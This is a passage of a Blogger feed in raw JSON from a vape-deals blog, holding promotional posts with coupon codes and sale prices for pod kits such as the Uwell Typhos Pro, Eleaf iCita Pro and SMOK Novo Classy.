Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 